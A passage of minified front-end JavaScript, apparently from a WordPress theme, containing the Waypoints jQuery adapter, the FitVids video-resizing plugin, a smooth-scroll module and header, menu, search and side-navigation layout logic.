r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},i.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(e){return n[e.axis][e.name]||new i(e)},a.Group=i}(),function(){"use strict";function e(e){this.$element=t(e)}var t=window.jQuery,i=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,i){e.prototype[i]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,e)}}),t.each(["extend","inArray","isEmptyObject"],function(i,n){e[n]=t[n]}),i.adapters.push({name:"jquery",Adapter:e}),i.Adapter=e}(),function(){"use strict";function e(e){return function(){var i=[],n=arguments[0];return e.isFunction(arguments[0])&&(n=e.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var a=e.extend({},n,{element:this});"string"==typeof a.context&&(a.context=e(this).closest(a.context)[0]),i.push(new t(a))}),i}}var t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var a=e(this).find(t.join(","));(a=(a=a.not("object object")).not(n)).each(function(t){var i=e(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));if(!i.attr("id")){var o="fitvid"+t;i.attr("id",o)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function e(){m.keyboardSupport&&s("keydown",n)}function t(){if(document.body){var t=document.body,i=document.documentElement,n=window.innerHeight,a=t.scrollHeight;if(y=document.compatMode.indexOf("CSS")>=0?i:t,h=t,e(),w=!0,top!=self)v=!0;else if(a>n&&(t.offsetHeight<=n||i.offsetHeight<=n)){var o=!1;if(i.style.height="auto",setTimeout(function(){o||i.scrollHeight==document.height||(o=!0,setTimeout(function(){i.style.height=document.height+"px",o=!1},500))},10),y.offsetHeight<=n){var s=document.createElement("div");s.style.clear="both",t.appendChild(s)}}m.fixedBackground||g||(t.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function i(e,t,i,n){if(n||(n=1e3),d(t,i),1!=m.accelerationMax){var a=+new Date-I;if(a<m.accelerationDelta){var o=(1+30/a)/2;o>1&&(o=Math.min(o,m.accelerationMax),t*=o,i*=o)}I=+new Date}if(k.push({x:t,y:i,lastX:t<0?.99:-.99,lastY:i<0?.99:-.99,start:+new Date}),!T){var s=e===document.body,r=function(a){for(var o=+new Date,l=0,d=0,c=0;c<k.length;c++){var _=k[c],p=o-_.start,h=p>=m.animationTime,f=h?1:p/m.animationTime;m.pulseAlgorithm&&(f=u(f));var g=_.x*f-_.lastX>>0,v=_.y*f-_.lastY>>0;l+=g,d+=v,_.lastX+=g,_.lastY+=v,h&&(k.splice(c,1),c--)}s?window.scrollBy(l,d):(l&&(e.scrollLeft+=l),d&&(e.scrollTop+=d)),t||i||(k=[]),k.length?E(r,e,n/m.frameRate+1):T=!1};E(r,e,0),T=!0}}function n(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==x.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(l(t,"button")&&e.keyCode===x.spacebar)return!0;var a=0,s=0,r=o(h),d=r.clientHeight;switch(r==document.body&&(d=window.innerHeight),e.keyCode){case x.up:s=-m.arrowScroll;break;case x.down:s=m.arrowScroll;break;case x.spacebar:s=-(e.shiftKey?1:-1)*d*.9;break;case x.pageup:s=.9*-d;break;case x.pagedown:s=.9*d;break;case x.home:s=-r.scrollTop;break;case x.end:var c=r.scrollHeight-r.scrollTop-d;s=c>0?c+10:0;break;case x.left:a=-m.arrowScroll;break;case x.right:a=m.arrowScroll;break;default:return!0}i(r,a,s),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)S[A(e[i])]=t;return t}function o(e){var t=[],i=y.scrollHeight;do{var n=S[A(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!v||y.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function s(e,t,i){window.addEventListener(e,t,i||!1)}function r(e,t,i){window.removeEventListener(e,t,i||!1)}function l(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,b.x===e&&b.y===t||(b.x=e,b.y=t,k=[],I=0)}function c(e){if(e)return e=Math.abs(e),C.push(e),C.shift(),clearTimeout(z),!(_(C[0],120)&&_(C[1],120)&&_(C[2],120))}function _(e,t){return Math.floor(e/t)==e/t}function p(e){var t,i;return(e*=m.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*m.pulseNormalize}function u(e){return e>=1?1:e<=0?0:(1==m.pulseNormalize&&(m.pulseNormalize/=p(1)),p(e))}var h,f={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},m=f,g=!1,v=!1,b={x:0,y:0},w=!1,y=document.documentElement,C=[120,120,120],x={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},m=f,k=[],T=!1,I=+new Date,S={};setInterval(function(){S={}},1e4);var z,A=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},P=/chrome/i.test(window.navigator.userAgent),j=null;"onwheel"in document.createElement("div")?j="wheel":"onmousewheel"in document.createElement("div")&&(j="mousewheel");var M=document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length>0;j&&P&&M&&(s(j,function(e){w||t();var n=e.target,a=o(n);if(!a||e.defaultPrevented||l(h,"embed")||l(n,"embed")&&/\.pdf/i.test(n.src))return!0;var s=e.wheelDeltaX||0,r=e.wheelDeltaY||0;if(s||r||(r=e.wheelDelta||0),!m.touchpadSupport&&c(r))return!0;Math.abs(s)>1.2&&(s*=m.stepSize/120),Math.abs(r)>1.2&&(r*=m.stepSize/120),i(a,-s,-r),e.preventDefault()}),s("mousedown",function(e){h=e.target}),s("load",t)),window.ET_SmoothScroll={toggleKeydown:function(e){e?s("keydown",n):r("keydown",n)}}}(),function(e){function t(t){var i,n=e("body"),a=e("#logo"),o=parseInt(a.attr("data-actual-width")),s=parseInt(a.attr("data-actual-height")),r=parseInt(a.attr("data-height-percentage")),l=e("#et-top-navigation"),d=parseInt(l.attr("data-height")),c=parseInt(l.attr("data-fixed-height")),_=e("#main-header"),p=n.hasClass("et_header_style_split"),u=_.hasClass("et-fixed-header"),h=n.hasClass("et_hide_primary_logo"),f=n.hasClass("et_hide_fixed_logo"),m=u?d:c;t=void 0!==t&&t,p&&!window.et_is_vertical_nav&&(t&&(m=d),i=o*((m*(r/100)+22)/s),h&&(u||t)&&(i=0),!f||u||t||(i=0),e(".et_header_style_split .centered-inline-logo-wrap").css({width:i}))}function i(t){var i=e(".et_header_style_slide .et_slide_in_menu_container"),n=e(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=e(".et_header_style_slide #main-header"),o=i.hasClass("et_pb_slide_menu_opened"),s=void 0!==t?t:"auto",r=e("body").hasClass("et_boxed_layout"),l=r?parseFloat(e("#page-container").css("margin-left")):0,d=i.innerWidth();"auto"!==s&&(o&&"open"===s||!o&&"close"===s)||(o?(i.css({right:"-"+d+"px"}),n.css({left:"0"}),r&&_&&a.css({left:l+"px"}),setTimeout(function(){i.css({display:"none"})},700)):(i.css({display:"block"}),setTimeout(function(){if(i.css({right:"0"}),n.css({left:"-"+(d-l)+"px"}),r&&_){var e=0>d-2*l?Math.abs(d-2*l):"-"+(d-2*l);e<d&&a.css({left:e+"px"})}},50)),e("body").toggleClass("et_pb_slide_menu_active"),i.toggleClass("et_pb_slide_menu_opened"))}function n(){if(_&&!(980>=parseInt(x.width()))){var t=parseInt(e("#main-header").innerHeight());e("html, body").animate({scrollTop:e("form.checkout").offset().top-100-t},1e3)}}function a(){var t=e(".et_header_style_fullscreen .et_slide_in_menu_container"),i=t.find(".et_slide_menu_top").innerHeight();t.toggleClass("et_pb_fullscreen_menu_opened"),e("body").toggleClass("et_pb_fullscreen_menu_active"),t.hasClass("et_pb_fullscreen_menu_opened")?(t.addClass("et_pb_fullscreen_menu_animated"),t.css({"padding-top":i+20})):setTimeout(function(){t.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var o,s,r,l,d=e(".single.et_pb_pagebuilder_layout.et_full_width_page"),c=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),e(".container")),_=(c.width(),e("body").hasClass("et_fixed_nav")||e("body").hasClass("et_vertical_fixed")),p=e("body").hasClass("et_vertical_fixed"),u=e("body").hasClass("rtl"),h=e("body").hasClass("et_hide_nav"),f=e("body").hasClass("et_header_style_left"),m=e("#top-header"),g=e("#main-header"),v=e("#page-container"),b=e("#main-content .container:first-child"),w=b.find(".et_post_meta_wrapper:first"),y=w.find("h1.entry-title"),C=(b.find(".entry-content:first"),e("body.single-post")),x=e(window),k=!1,T=e(".et_header_style_split"),I=e("#et-top-navigation"),S=(e("#logo"),e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),z="ontouchstart"in window||navigator.maxTouchPoints;if(e("body").hasClass("woocommerce")&&e("body").hasClass("single-product")&&e(".woocommerce-product-gallery").length>0){var A=e(".woocommerce-product-gallery")[0],E=A.outerHTML.replace("data-columns","data-cols");A.outerHTML=E}if(e(document).ready(function(){function i(){var t=e("#main-header > .container > .logo_container"),i=e(".centered-inline-logo-wrap > .logo_container"),n=I.children("nav").children("ul").children("li").size(),a=Math.round(n/2)-1,o=x.prop("outerWidth")||x.width();o>980&&t.length&&e("body").hasClass("et_header_style_split")&&(e('<li class="centered-inline-logo-wrap"></li>').insertAfter(I.find("nav > ul >li:nth("+a+")")),t.appendTo(I.find(".centered-inline-logo-wrap"))),o<=980&&i.length&&(i.prependTo("#main-header > .container"),e("#main-header .centered-inline-logo-wrap").remove())}function n(){var t=e("body");if(t.hasClass("et_boxed_layout")&&t.hasClass("et_vertical_fixed")&&t.hasClass("et_vertical_right")){var i=parseFloat(e("#page-container").css("margin-right"));i=0>(i+=parseFloat(e("#et-main-area").css("margin-right"))-225)?0:i,e("#main-header").addClass("et_vertical_menu_set").css({left:"",right:i})}}function z(t){setTimeout(function(){var t=e("body"),i=e("#wpadminbar"),n=e("#top-header"),a=0;i.length&&(a+=i.innerHeight()),n.length&&n.is(":visible")&&(a+=n.innerHeight()),!window.et_is_vertical_nav&&t.hasClass("et_fixed_nav")&&e("#main-header").css("top",a)},t)}function A(){var t=e("body"),i=e(document).height(),n=e(window).height()+o+200;(t.hasClass("et_hide_nav")||t.hasClass("et_hide_nav_disabled")&&t.hasClass("et_fixed_nav"))&&(i>n?(t.hasClass("et_hide_nav_disabled")&&(t.addClass("et_hide_nav"),t.removeClass("et_hide_nav_disabled")),e("#main-header").css("transform","translateY(-"+o+"px)"),e("#top-header").css("transform","translateY(-"+o+"px)")):(e("#main-header").css({transform:"translateY(0)",opacity:"1"}),e("#top-header").css({transform:"translateY(0)",opacity:"1"}),t.removeClass("et_hide_nav"),t.addClass("et_hide_nav_disabled")))}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function P(){if(0!==e(window.et_location_hash).length){var t=e(window.et_location_hash+" .et_pb_map_container"),i=t.children(".et_pb_map"),n=e(window.et_location_hash);n.css("display",window.et_location_hash_style);var a=(void 0!==n.offset().top?n.offset().top:0)>4e3?1600:800;t.length&&google.maps.event.trigger(i[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(n,!1,a,"swing"),setTimeout(function(){et_pb_smooth_scroll(n,!1,150,"linear")},a+25)},700)}}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function M(){var t,i=parseInt(x.width()),n=e("#top-header"),a=e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(e('*[data-fix-page-container="on"]').each(function(){var t=e(this),i=t.data();t.css(i.fix_page_container_style)}),i>980&&!g.attr("data-height-loaded")&&g.attr({"data-height-onload":parseInt(g.height()),"data-height-loaded":!0}),i<=980?(t=parseInt(g.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(g.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&b.length&&(t+=58),g.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(e("body")),s=e(".main-header-clone").height(),e(".main-header-clone").remove()),g.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&C.length,c=d.length&&y.length,p=d.length&&0===y.length,u=a.is(".et_pb_fullwidth_section"),h=i<=980&&b.length;if(!l||p&&u)if(u){var f=a.children(".et_pb_module:visible:first");if(p&&u&&i>980&&(t-=58),f.is(".et_pb_slider")){var m=f.find(".et_pb_slide_image"),k=f.find(".et_pb_slide"),T=f.find(".et_pb_slide .et_pb_container"),I=0-parseInt(m.height())/2,S=f.find(".et-pb-slider-arrows a"),A=S.height();E(k,"paddingTop"),k.css({paddingTop:t}),T.css({"min-height":""}),E(m,"marginTop"),m.css({marginTop:I}),E(S,"marginTop"),S.css({marginTop:t/2-A/2});var P=0;f.find(".et_pb_slide").each(function(){var t=e(this),i=t.find(".et_pb_container");t.show(),i.css({"min-height":""});var n=i.innerHeight();P<n&&(P=n),t.is(':not(".et-pb-active-slide")')&&t.hide()}),E(T,"min-height"),T.css({"min-height":P})}else if(f.is(".et_pb_fullwidth_header")){f.removeAttr("style");var M=parseInt(f.css("paddingTop"));E(f,"paddingTop"),f.css({paddingTop:t+M})}else if(f.is(".et_pb_fullwidth_portfolio"))E(f,"paddingTop"),f.css({paddingTop:t});else if(f.is(".et_pb_map_container")){var O=f.find(".et_pb_map");O.css({height:""}),f.find(".et_pb_map").css({height:t+parseInt(O.css("height"))}),f.addClass("et_beneath_transparent_nav")}else if(f.is(".et_pb_fullwidth_menu"))E(f,"marginTop"),f.css({marginTop:t});else if(f.is(".et_pb_fullwidth_code")){var H=f;H.css({paddingTop:""});var L=parseInt(H.css("paddingTop"));E(H,"paddingTop"),H.css({paddingTop:t+L})}else f.is(".et_pb_post_title")&&(E(f,"paddingTop"),f.css({paddingTop:t+50}))}else if(r){a.css({paddingTop:""});var F,q=j(a.attr("data-padding"),0),N=j(a.attr("data-padding-tablet"),0),W=j(a.attr("data-padding-phone"),0);q||N||W?(i>980&&q?a.css({paddingTop:q}):i>767&&N?a.css({paddingTop:N}):W&&a.css({paddingTop:W}),F=parseInt(a.css("paddingTop")),a.css({paddingTop:t+F})):(et_pb_first_row_padding_top=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:et_pb_first_row_padding_top}))}else h?b.css({paddingTop:t}):e("#main-content .container:first-child").css({paddingTop:t});else b.css({paddingTop:""}),i<980&&(t+=40),u&&a.css({paddingTop:"0"}),c?w.css({paddingTop:t}):p?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(b,"paddingTop"),b.css({paddingTop:t}));e("#et_fix_page_container_position").length||e("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else _&&v.css("paddingTop",t);z(0)}function O(){if(_&&et_calculate_header_values(),M(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&e(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&P(),f&&!window.et_is_vertical_nav&&($logo_width=parseInt(e("#logo").width()),u?I.css("padding-right",$logo_width+30):I.css("padding-left",$logo_width+30)),e("p.demo_store").length&&e("#footer-bottom").css("margin-bottom",e("p.demo_store").innerHeight()),e.fn.waypoint){var i;if(p&&(i=e("#main-content")).waypoint({handler:function(i){t(),"down"===i?e("#main-header").addClass("et-fixed-header"):e("#main-header").removeClass("et-fixed-header")}}),_){i=window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module"):S.find(".et_pb_row"):e(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&b.length?"#content-area":"#main-content");var n=!0;setTimeout(function(){n=!1},0),i.waypoint({offset:function(){if(k&&(setTimeout(function(){et_calculate_header_values()},200),k=!1),h)return r-o-200;var e=i.offset();return e.top<r&&(r=0-(r-e.top)),r},handler:function(i){if(t(),"down"===i){if(n&&0===x.scrollTop())return;if(g.addClass("et-fixed-header"),v.addClass("et-animated-content"),m.addClass("et-fixed-header"),!h&&!window.et_is_transparent_nav&&!e(".mobile_menu_bar_toggle").is(":visible")){var a,o,s,r=m.length?parseInt(m.height()):0;a=g.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),o=parseInt(a.prependTo("body").height()),window.et_is_vertical_nav||(s=parseInt(v.css("padding-top"))-o-r+1,v.css("margin-top",-s)),e(".et_header_clone").remove()}}else g.removeClass("et-fixed-header"),m.removeClass("et-fixed-header"),v.css("margin-top","-1px");setTimeout(function(){L()},400)}})}h&&A()}}function H(){e(".et_search_form_container").hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),e(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),e(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function L(){var t=e(".et_search_form_container"),i=e("body");if(t.hasClass("et_pb_search_visible")){var n=e("#main-header").innerHeight(),a=e("#top-menu").width(),o=e("#top-menu li a").css("font-size");t.css({height:n+"px"}),t.find("input").css("font-size",o),i.hasClass("et_header_style_left")?t.find("form").css("max-width",a+60):t.css("max-width",a+60)}}function F(){var i,n,a,o=e("#logo"),s="svg"===o.attr("src").substr(-3,3);e("body").append(e("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),i=e("#et-define-logo-wrap"),s&&i.addClass("svg-logo"),i.html(o.clone().css({display:"block"}).removeAttr("id")),n=i.find("img").width(),a=i.find("img").height(),o.attr({"data-actual-width":n,"data-actual-height":a}),i.remove(),t(!0)}function q(){e(window).off("scroll",window.et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),e("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var N=e("ul.nav, ul.menu");e("#et_search_icon"),window.et_pb_init_nav_menu(N),T.length&&!window.et_is_vertical_nav&&(i(),e(window).resize(function(){i()})),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(e("#main-header").height()<e("#et-top-navigation").height()&&e("#main-header").height(e("#et-top-navigation").height()+e("#logo").height()+100),n()),window.et_calculate_header_values=function(){var t=e("#top-header"),i=t.length&&t.is(":visible")?parseInt(t.innerHeight()):0,n=e("#wpadminbar").length?parseInt(e("#wpadminbar").innerHeight()):0,a=e(".et_header_style_slide .et_slide_in_menu_container");if(o=parseInt(e("#main-header").innerHeight())+i,s=o<=90?o-29:o-56,r=s+n,l=i+n,a.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),e("body").hasClass("et_boxed_layout"))){var d=v.css("margin-left");g.css({left:d})}};var W=e("#commentform");if(et_pb_form_placeholders_init(W),W.submit(function(){et_pb_remove_placeholder_text(W)}),et_duplicate_menu(e("#et-top-navigation ul.nav"),e("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",e(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),e("#et-secondary-nav").length&&e("#et-top-navigation #mobile_menu").append(e("#et-secondary-nav").clone().html()),e(".et_slide_in_menu_container").length){var D=e(".et_slide_in_menu_container").find(".menu-item-has-children > a");D.length&&D.append('<span class="et_mobile_menu_arrow"></span>')}c.data("previous-width",c.width()),e(window).resize(function(){var t,i=parseInt(x.width()),a=parseInt(c.data("previous-width")),o=c.css("width"),s=(void 0!==o?"%"!==o.substr(-1,1):"")?parseInt(c.width()):parseInt(c.width())/100*i,r=a!==s,l=e(".et_slide_in_menu_container");if(_&&r){void 0!==d&&clearTimeout(d);var d=setTimeout(function(){M(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);c.data("previous-width",s)}if(h&&A(),e("#wpadminbar").length&&_&&i>=740&&i<=782&&(et_calculate_header_values(),z(0)),L(),l.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(l.css({right:"-"+parseInt(l.innerWidth())+"px"}),e("body").hasClass("et_boxed_layout")&&_&&(t=v.css("margin-left"),g.css({left:t}))),l.length&&e("body").hasClass("et_pb_slide_menu_active"))if(e("body").hasClass("et_boxed_layout")){var p;t=parseFloat(v.css("margin-left")),v.css({left:"-"+(parseInt(l.innerWidth())-t)+"px"}),_&&(p=0>parseInt(l.innerWidth())-2*t?Math.abs(l.innerWidth()-2*t):"-"+(l.innerWidth()-2*t))<parseInt(l.innerWidth())&&g.css({left:p+"px"})}else e("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(l.innerWidth())+"px"});if(l.length&&e("body").hasClass("et_header_style_fullscreen")){var u=parseInt(l.find(".et_slide_menu_top").innerHeight());l.css({"padding-top":u+20})}n()}),e(window).ready(function(){e.fn.fitVids&&e("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),e('a[href*="#"]:not([href="#"])').click(function(){var t=e(this),i=t.closest(".et_smooth_scroll_disabled").length,n=t.closest(".woocommerce-tabs").length&&t.closest(".tabs").length,o=t.closest(".tt_tabs_navigation").length,s=t.closest(".eab-shortcode_calendar-navigation-link").length,r=t.closest(".view-cart-lnk").length,l=t.hasClass("acomment-reply"),d=t.hasClass("woocommerce-review-link"),c=i||r||n||s||l||d||o;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!c){var _=e(this.hash);if((_=_.length?_:e("[name="+this.hash.slice(1)+"]")).length)return t.closest(".et_pb_fullscreen_menu_opened").length>0&&a(),et_pb_smooth_scroll(_,!1,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&e(window).width()>980&&setTimeout(function(){et_pb_smooth_scroll(_,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var t,i=e("body").hasClass("et_fixed_nav")?20:-90,n=e("#top-header").length>0?parseInt(e("#top-header").height()):0,a=e("#main-header").length>0?parseInt(e("#main-header").height()):0;e("#wpadminbar").length>0&&parseInt(e(window).width())>600&&(i+=parseInt(e("#wpadminbar").outerHeight())),t=window.et_is_vertical_nav?n+i+60:n+a+i;for(var o=parseInt(e(window).height()),s=parseInt(e(window).scrollTop()),r=o+s===parseInt(e(document).height()),l=e(".side_nav_item a").length-1,d=0;d<=l;d++){var c=e(".et_pb_section:visible:not(.et_pb_section div)").eq(d),_=void 0===c.offset(),p=e(".side_nav_item a.active").parent().index(),u=null,h=!1===_?c.offset().top-t:0;_?u=0:r?u=l:s>=h&&(u=d),null!==u&&u!==p&&(e(".side_nav_item a").removeClass("active"),e("a#side_nav_item_id_"+u).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var t=e(".et_pb_section:visible:not(.et_pb_section div)"),i=t.length,n=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&e(".et_pb_side_nav_page").length&&(e("#main-content").append('<ul class="et_pb_side_nav"></ul>'),t.each(function(t,n){var a=0===t?"active":"";e(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+t+'" class= "'+a+'">'+t+"</a></li>"),i-1===t&&(window.et_side_nav_links_initialized=!0)}),e("ul.et_pb_side_nav").css("marginTop","-"+n+"px"),e(".et_pb_side_nav").addClass("et-visible"),e(".et_pb_side_nav a").click(function(){var t=parseInt(e(this).text()),i=e(".et_pb_section:visible:not(.et_pb_section div)").eq(t),n="0"==e(this).text();return et_pb_smooth_scroll(i,n,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&parseInt(e(window).width())>980&&setTimeout(function(){et_pb_smooth_scroll(i,n,200)},500),!1}),e(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),e(".et_pb_scroll_top").length&&(e(window).scroll(function(){e(this).scrollTop()>800?e(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):e(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),e(".et_pb_scroll_top").click(function(){e("html, body").animate({scrollTop:0},800)})),e(".comment-reply-link").length&&e(".comment-reply-link").addClass("et_pb_button"),e("#et_top_search").click(function(){var t=e(".et_search_form_container");t.hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),t.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),t.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),t.find("input").focus(),L())}),e(".et_close_search_field").click(function(){H()}),e(document).mouseup(function(t){var i=e("#main-header");e(".et_menu_container").hasClass("et_pb_menu_hidden")&&(i.is(t.target)||0!==i.has(t.target).length||H())}),e("#logo").length&&e("#logo").attr("src",e("#logo").attr("src")).load(function(){F()}),e(".footer-widget").each(function(){var t=e(this),i=t.width(),n=t.find(".widget_adsensewidget ins");n.length&&n.width(i)}),e("body").is(".et-fb")?(e(window).on("et_fb_root_did_mount",function(){q(),O()}),e(window).on("et_fb_section_content_change",q)):e(window).load(O)}),e("#main-header").on("click",".et_toggle_slide_menu",function(){i()}),z&&(x.on("swipeleft",function(e){30>=parseInt(x.width())-parseInt(e.swipestart.coords[0])&&i("open")}),x.on("swiperight",function(t){e("body").hasClass("et_pb_slide_menu_active")&&i("close")})),e("#page-container").on("click",".et_toggle_fullscreen_menu",function(){a()}),e(window).unload(function(){e("body").hasClass("et_pb_fullscreen_menu_active")&&e(".et_toggle_fullscreen_menu").trigger("click")}),e(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var t=e(this).closest("li"),i=t.find(">a .et_mobile_menu_arrow"),n=t.find(">ul"),a=i.hasClass("et_pb_submenu_opened");return 